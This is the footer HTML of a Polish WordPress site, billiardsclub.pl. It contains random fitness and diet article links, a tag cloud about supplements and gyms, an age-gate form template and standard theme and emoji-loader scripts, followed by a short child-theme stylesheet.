								<aside id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="footer-widget-title">Fitness i ćwiczenia</h2><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/planowanie-treningu-interwalowego-jak-opracowac-efektywny-program-treningowy/" rel="bookmark">Planowanie treningu interwałowego: jak opracować efektywny program treningowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/techniki-oddychania-w-treningu-hiit-jak-dostosowac-oddech-do-intensywnosci-wysilku/" rel="bookmark">Techniki oddychania w treningu HIIT: jak dostosować oddech do intensywności wysiłku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/dieta-i-zdrowie-psychiczne-jak-wplywac-na-samopoczucie-i-poziom-energii-poprzez-zywienie/" rel="bookmark">Dieta i zdrowie psychiczne: jak wpływać na samopoczucie i poziom energii poprzez żywienie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/kardio-na-basenie-korzysci-z-plywania-i-rozne-style-treningowe/" rel="bookmark">Kardio na basenie: korzyści z pływania i różne style treningowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/efektywnosc-treningu-hiit-jak-krotkie-sesje-moga-przyniesc-znaczace-rezultaty/" rel="bookmark">Efektywność treningu HIIT: jak krótkie sesje mogą przynieść znaczące rezultaty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/zdrowy-styl-zycia-zajecia-fitness-silownia-fitness-gdansk/" rel="bookmark">Zdrowy styl życia &#8211; zajęcia fitness. Siłownia i fitness Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-funkcjonalny-dla-kobiet-wzmacnianie-miesni-i-rozwijanie-funkcji-ciala/" rel="bookmark">Trening funkcjonalny dla kobiet: wzmacnianie mięśni i rozwijanie funkcji ciała</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-silowy-w-domu-jak-skonstruowac-efektywny-trening-bez-profesjonalnego-sprzetu/" rel="bookmark">Trening siłowy w domu: jak skonstruować efektywny trening bez profesjonalnego sprzętu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/dieta-idealna-dla-kreator-diety-dietetyk-internet-poznania/" rel="bookmark">Dieta idealna dla Ciebie &#8211; kreator diety. Dietetyk przez internet z Poznania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/sterydy-kontra-odzywki-carbo-sklep-krakowie/" rel="bookmark">Sterydy kontra odżywki carbo. Sklep w Krakowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/zalety-treningu-funkcjonalnego-poprawa-sprawnosci-fizycznej-i-jakosci-zycia/" rel="bookmark">Zalety treningu funkcjonalnego: poprawa sprawności fizycznej i jakości życia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/idealna-sylwetka-najlepsza-kreatyna-mase-odzywki-tabletkach-olimp-kreatyna-ranking/" rel="bookmark">Idealna sylwetka? Najlepsza kreatyna na masę. Odżywki w tabletkach olimp. Kreatyna ranking</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/zdrowa-dieta-i-nawodnienie-rola-odzywiania-w-utrzymaniu-zdrowego-stylu-zycia/" rel="bookmark">Zdrowa dieta i nawodnienie: rola odżywiania w utrzymaniu zdrowego stylu życia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/troska-o-kregoslup-cwiczenia-zdrowy-kregoslup-bialystok-gabinet-klinika-leczenia-kregoslupa-poznan/" rel="bookmark">Troska o kręgosłup &#8211; ćwiczenia zdrowy kręgosłup Białystok. Gabinet, klinika leczenia kręgosłupa Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/najlepsze-odzywki-sklep-suplementami-trec-whey-100/" rel="bookmark">Najlepsze odżywki &#8211; sklep z suplementami. Trec Whey 100</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/rower-jako-forma-treningu-cardio-korzysci-i-techniki-jazdy/" rel="bookmark">Rower jako forma treningu cardio: korzyści i techniki jazdy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-interwalowy-dla-zaawansowanych-techniki-zaawansowane-i-wyzwania-treningowe/" rel="bookmark">Trening interwałowy dla zaawansowanych: techniki zaawansowane i wyzwania treningowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/motywacja-i-utrzymanie-regularnosci-w-treningu-interwalowym-jak-pozostac-zaangazowanym-i-osiagac-postepy/" rel="bookmark">Motywacja i utrzymanie regularności w treningu interwałowym: jak pozostać zaangażowanym i osiągać postępy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/dieta-i-trening-jak-dostosowac-posilki-do-celow-fitnessowych/" rel="bookmark">Dieta i trening: jak dostosować posiłki do celów fitnessowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/techniki-podnoszenia-ciezarow-poprawna-forma-i-bezpieczenstwo-podczas-treningu/" rel="bookmark">Techniki podnoszenia ciężarów: poprawna forma i bezpieczeństwo podczas treningu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>							</div><!-- .widget-area -->
						</div>
					</div>
					
					<div class="col-md-4">
						<div class="mid-footer">
							<div class="widget-area" role="complementary">
								<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="footer-widget-title">Tagi</h2><div class="tagcloud"><a href="https://billiardsclub.pl/zagadnienie/arginina-odzywki/" class="tag-cloud-link tag-link-43 tag-link-position-1" style="font-size: 14.176470588235pt;" aria-label="arginina odżywki (6 elementów)">arginina odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/batony-bialkowe/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 16.235294117647pt;" aria-label="batony białkowe (7 elementów)">batony białkowe</a>
<a href="https://billiardsclub.pl/zagadnienie/bieznie-uzywane/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 8pt;" aria-label="bieżnie używane (4 elementy)">bieżnie używane</a>
<a href="https://billiardsclub.pl/zagadnienie/dieta-indywidualna/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 11.294117647059pt;" aria-label="dieta indywidualna (5 elementów)">dieta indywidualna</a>
<a href="https://billiardsclub.pl/zagadnienie/dieta-redukcyjna-warszawa/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="dieta redukcyjna warszawa (5 elementów)">dieta redukcyjna warszawa</a>
<a href="https://billiardsclub.pl/zagadnienie/dietetycy-poznan/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 8pt;" aria-label="dietetycy poznań (4 elementy)">dietetycy poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/dietetyk-przez-internet/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 16.235294117647pt;" aria-label="dietetyk przez internet (7 elementów)">dietetyk przez internet</a>
<a href="https://billiardsclub.pl/zagadnienie/gabinet-leczenia-kregoslupa-poznan/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="gabinet leczenia kręgosłupa poznań (6 elementów)">gabinet leczenia kręgosłupa poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/green-magnitude/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="Green MAGnitude (4 elementy)">Green MAGnitude</a>
<a href="https://billiardsclub.pl/zagadnienie/joga-gdynia/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="joga gdynia (6 elementów)">joga gdynia</a>
<a href="https://billiardsclub.pl/zagadnienie/joga-trojmiasto/" class="tag-cloud-link tag-link-13 tag-link-position-11" style="font-size: 14.176470588235pt;" aria-label="joga trójmiasto (6 elementów)">joga trójmiasto</a>
<a href="https://billiardsclub.pl/zagadnienie/klinika-leczenia-kregoslupa-poznan/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 14.176470588235pt;" aria-label="klinika leczenia kręgosłupa poznań (6 elementów)">klinika leczenia kręgosłupa poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-green-magnitude/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 11.294117647059pt;" aria-label="kreatyna Green magnitude (5 elementów)">kreatyna Green magnitude</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-na-mase/" class="tag-cloud-link tag-link-6 tag-link-position-14" style="font-size: 14.176470588235pt;" aria-label="kreatyna na mase (6 elementów)">kreatyna na mase</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-odzywki/" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 22pt;" aria-label="kreatyna odżywki (10 elementów)">kreatyna odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/kreatyna-w-tabletkach/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 11.294117647059pt;" aria-label="kreatyna w tabletkach (5 elementów)">kreatyna w tabletkach</a>
<a href="https://billiardsclub.pl/zagadnienie/kurs-trenera-personalnego-gdansk/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 11.294117647059pt;" aria-label="kurs trenera personalnego gdańsk (5 elementów)">kurs trenera personalnego gdańsk</a>
<a href="https://billiardsclub.pl/zagadnienie/l-arginina/" class="tag-cloud-link tag-link-51 tag-link-position-18" style="font-size: 16.235294117647pt;" aria-label="l-arginina (7 elementów)">l-arginina</a>
<a href="https://billiardsclub.pl/zagadnienie/modelowanie-sylwetki-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="modelowanie sylwetki warszawa (6 elementów)">modelowanie sylwetki warszawa</a>
<a href="https://billiardsclub.pl/zagadnienie/najlepsze-suplementy-na-odchudzanie/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 11.294117647059pt;" aria-label="najlepsze suplementy na odchudzanie (5 elementów)">najlepsze suplementy na odchudzanie</a>
<a href="https://billiardsclub.pl/zagadnienie/odchudzanie-spalacze-tluszczu/" class="tag-cloud-link tag-link-5 tag-link-position-21" style="font-size: 11.294117647059pt;" aria-label="odchudzanie spalacze tłuszczu (5 elementów)">odchudzanie spalacze tłuszczu</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="odżywki (4 elementy)">odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-a-sterydy/" class="tag-cloud-link tag-link-38 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odżywki a sterydy (5 elementów)">odżywki a sterydy</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-carbo/" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 11.294117647059pt;" aria-label="odżywki carbo (5 elementów)">odżywki carbo</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-dla-sportowcow/" class="tag-cloud-link tag-link-20 tag-link-position-25" style="font-size: 20.352941176471pt;" aria-label="odżywki dla sportowców (9 elementów)">odżywki dla sportowców</a>
<a href="https://billiardsclub.pl/zagadnienie/odzywki-krakow/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.294117647059pt;" aria-label="odżywki Kraków (5 elementów)">odżywki Kraków</a>
<a href="https://billiardsclub.pl/zagadnienie/redukcja-masy/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 14.176470588235pt;" aria-label="redukcja masy (6 elementów)">redukcja masy</a>
<a href="https://billiardsclub.pl/zagadnienie/silownia-warszawa-wola/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 11.294117647059pt;" aria-label="siłownia warszawa wola (5 elementów)">siłownia warszawa wola</a>
<a href="https://billiardsclub.pl/zagadnienie/sklep-z-suplementami/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 8pt;" aria-label="sklep z suplementami (4 elementy)">sklep z suplementami</a>
<a href="https://billiardsclub.pl/zagadnienie/skuteczne-modelowanie-sylwetki/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 8pt;" aria-label="skuteczne modelowanie sylwetki (4 elementy)">skuteczne modelowanie sylwetki</a>
<a href="https://billiardsclub.pl/zagadnienie/spalacz-tluszczu-dla-kobiet/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 8pt;" aria-label="spalacz tłuszczu dla kobiet (4 elementy)">spalacz tłuszczu dla kobiet</a>
<a href="https://billiardsclub.pl/zagadnienie/sprzet-do-treningu-silowego/" class="tag-cloud-link tag-link-27 tag-link-position-32" style="font-size: 14.176470588235pt;" aria-label="sprzęt do treningu siłowego (6 elementów)">sprzęt do treningu siłowego</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-a-odzywki/" class="tag-cloud-link tag-link-4 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="sterydy a odżywki (5 elementów)">sterydy a odżywki</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-opinie/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 11.294117647059pt;" aria-label="sterydy opinie (5 elementów)">sterydy opinie</a>
<a href="https://billiardsclub.pl/zagadnienie/sterydy-cwiczenia/" class="tag-cloud-link tag-link-49 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="sterydy ćwiczenia (7 elementów)">sterydy ćwiczenia</a>
<a href="https://billiardsclub.pl/zagadnienie/szkola-tanca-w-sopocie/" class="tag-cloud-link tag-link-10 tag-link-position-36" style="font-size: 11.294117647059pt;" aria-label="szkoła tańca w sopocie (5 elementów)">szkoła tańca w sopocie</a>
<a href="https://billiardsclub.pl/zagadnienie/tabletki-odchudzajace/" class="tag-cloud-link tag-link-15 tag-link-position-37" style="font-size: 20.352941176471pt;" aria-label="tabletki odchudzające (9 elementów)">tabletki odchudzające</a>
<a href="https://billiardsclub.pl/zagadnienie/trec-whey-100/" class="tag-cloud-link tag-link-23 tag-link-position-38" style="font-size: 16.235294117647pt;" aria-label="Trec Whey 100 (7 elementów)">Trec Whey 100</a>
<a href="https://billiardsclub.pl/zagadnienie/trener-personalny-kurs-w-gdansku/" class="tag-cloud-link tag-link-3 tag-link-position-39" style="font-size: 8pt;" aria-label="trener personalny kurs w Gdańsku (4 elementy)">trener personalny kurs w Gdańsku</a>
<a href="https://billiardsclub.pl/zagadnienie/trening-na-kondycje-poznan/" class="tag-cloud-link tag-link-9 tag-link-position-40" style="font-size: 16.235294117647pt;" aria-label="trening na kondycję poznań (7 elementów)">trening na kondycję poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/uzywany-sprzet-na-silownie/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 16.235294117647pt;" aria-label="Używany sprzęt na siłownię (7 elementów)">Używany sprzęt na siłownię</a>
<a href="https://billiardsclub.pl/zagadnienie/zajecia-fitness/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 8pt;" aria-label="zajęcia fitness (4 elementy)">zajęcia fitness</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-na-kondycje-poznan/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="ćwiczenia na kondycję poznań (6 elementów)">ćwiczenia na kondycję poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-wzmacniajace-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 18.294117647059pt;" aria-label="ćwiczenia wzmacniające poznań (8 elementów)">ćwiczenia wzmacniające poznań</a>
<a href="https://billiardsclub.pl/zagadnienie/cwiczenia-zdrowy-kregoslup-bialystok/" class="tag-cloud-link tag-link-32 tag-link-position-45" style="font-size: 16.235294117647pt;" aria-label="ćwiczenia zdrowy kręgosłup Białystok (7 elementów)">ćwiczenia zdrowy kręgosłup Białystok</a></div>
</aside>							</div><!-- .widget-area -->						
						</div>
					</div>

					<div class="col-md-4">
						<div class="right-footer">
							<div class="widget-area" role="complementary">
								
															</div><!-- .widget-area -->				
						</div>
					</div>						
				</div><!-- .footer-widget-area -->
			</div><!-- .row -->
		</div><!-- .container -->	

		<div class="footer-site-info">	
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6 col-sm-6 awfl">
						Copyright &#169; 2026 <a href="https://billiardsclub.pl/" title="bilard bar Warszawa centrum" >bilard bar Warszawa centrum</a>.					</div>
					<div class="col-xs-12 col-md-6 col-sm-6 awfr">
						<div class="th-copyright">
							
							<span class="sep">  </span>
							
						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">bilard bar Warszawa centrum</h1>    </div>
    <h2 class="age-gate__headline">        Aby zobaczyć artykuł podaj swoją datę urodzenia
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Dzień</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="DD" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Miesiąc</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Rok</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="YYYY" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Wyślij</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/awaken-child/*","/wp-content/themes/awaken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/navigation.js?ver=20120206" id="awaken-navigation-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/skip-link-focus-fix.js?ver=20130115" id="awaken-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/awaken.slider.js?ver=6.9" id="add-awaken-flex-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://billiardsclub.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://billiardsclub.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://billiardsclub.pl/wp-content/themes/awaken-child/style.css?ver=6.9
body_size: -30
content:
/*
 Theme Name:     awaken Child Theme
 Theme URI: 
 Description:    awaken Child Theme
 Author: nikeo
 Author URI: 
 Template:       awaken
 Version:        1.0.0
*/

@import url("../awaken/style.css");
 